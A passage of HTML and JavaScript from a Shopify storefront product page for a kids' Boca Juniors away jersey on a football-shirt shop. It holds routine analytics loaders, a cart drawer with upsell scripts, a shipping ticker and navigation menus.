      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78369784132,
      theme_id: 174231716164,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//drippedcollectives.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//drippedcollectives.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//drippedcollectives.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78369784132,"isMerchantRequest":null,"themeId":174231716164,"themeCityHash":"17718725681143482614","contentLanguage":"en","currency":"GBP","eventMetadataId":"af756051-72eb-478a-a330-a17bc20518c8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8920622989636,"requestId":"74179a89-103a-4762-b4c4-10ba5d4a72ae-1769717915","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":48114870354244,"productId":8920622989636,"productGid":"gid:\/\/shopify\/Product\/8920622989636","name":"Boca Juniors 23-24 Away (KIDS) - 16","price":"26.00","sku":null,"brand":"Dripped Collectives","variant":"16","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":48114870354244,"productId":8920622989636,"productGid":"gid:\/\/shopify\/Product\/8920622989636","name":"Boca Juniors 23-24 Away (KIDS) - 16","price":"26.00","sku":null,"brand":"Dripped Collectives","variant":"16","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/drippedcollectives.com\/products\/boca-juniors-23-24-away-kids"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//drippedcollectives.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://drippedcollectives.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="78369784132"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="174231716164"
  data-theme-name="Shrine"
  data-theme-version="1.4.6"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://drippedcollectives.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

<script src="//drippedcollectives.com/cdn/shop/t/4/assets/cart.js?v=139383546597281746371731440546" defer="defer"></script>
<script src="//drippedcollectives.com/cdn/shop/t/4/assets/product-info.js?v=174806172978439001541731440546" defer="defer"></script>
<script src="//drippedcollectives.com/cdn/shop/t/4/assets/product-form.js?v=179121291755625337241731440546" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://drippedcollectives.com/customer_authentication/redirect?locale=en&region_country=GB" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//drippedcollectives.com/cdn/shop/t/4/assets/section-contact-form.css?v=55230033478288162351731440546" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Order special instructions
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Order special instructions</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Order special instructions"
              ></textarea>
            </cart-note>
          </details><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">£0.00 GBP</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23838010474820__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-inverse gradient" role="region" aria-label="Announcement" ><a href="/pages/buy-2-get-1-free" class="announcement-bar__link link link--text focus-inset animate-arrow"><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>BUY 2 GET 1 FREE IS BACK</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p>
              </div></a></div>
</div><div id="shopify-section-sections--23838010474820__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-tickers.css?v=30346802988262109031731440546" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--23838010474820__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23838010474820__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--23838010474820__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--23838010474820__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--23838010474820__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--23838010474820__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE GLOBAL SHIPPING🌎✈️
      </p><p class="horizontal-ticker__item">
        30 Days Refund Guarantee
      </p>
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--23838010474820__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-search.css?v=184225813856820874251731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-menu-drawer.css?v=157470423819771412911731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-cart-notification.css?v=137625604348931474661731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-cart-items.css?v=68325217056990975251731440546" media="print" onload="this.media='all'"><link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-price.css?v=183165605081763449011731440546" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841731440546" media="print" onload="this.media='all'"><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-cart-drawer.css?v=103351759924144934211731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-cart.css?v=183883492810467818381731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-totals.css?v=54425048278126878361731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-price.css?v=183165605081763449011731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-discounts.css?v=152760482443307489271731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841731440546" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-search.css?v=184225813856820874251731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-menu-drawer.css?v=157470423819771412911731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-cart-notification.css?v=137625604348931474661731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-cart-items.css?v=68325217056990975251731440546" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 210px;
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//drippedcollectives.com/cdn/shop/t/4/assets/details-disclosure.js?v=153497636716254413831731440546" defer="defer"></script>
<script src="//drippedcollectives.com/cdn/shop/t/4/assets/details-modal.js?v=4511761896672669691731440546" defer="defer"></script>
<script src="//drippedcollectives.com/cdn/shop/t/4/assets/cart-notification.js?v=160453272920806432391731440546" defer="defer"></script>
<script src="//drippedcollectives.com/cdn/shop/t/4/assets/search-form.js?v=113639710312857635801731440546" defer="defer"></script><script src="//drippedcollectives.com/cdn/shop/t/4/assets/cart-drawer.js?v=44260131999403604181731440546" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>MENU</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Football Jerseys
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-football-jerseys" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Football Jerseys
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/new-season-sale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          New Season Jerseys Sale
                                        </a></li><li><a href="/collections/player-versions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Player Version Jerseys
                                        </a></li><li><a href="/collections/retro-jerseys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Retro Jerseys
                                        </a></li><li><a href="/collections/fan-versions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fan Version Jerseys
                                        </a></li><li><a href="/collections/kids-jerseys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kids Jerseys
                                        </a></li><li><a href="/collections/long-sleeves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Long Sleeve Jerseys
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/tools/tracking" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Your Order
                          </a></li><li><a href="/pages/sizing-chart" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Sizing Chart
                          </a></li><li><a href="/collections/mystery-boxes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            MYSTERY Boxes🤫
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://drippedcollectives.com/customer_authentication/redirect?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.instagram.com/drippedcollectives/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
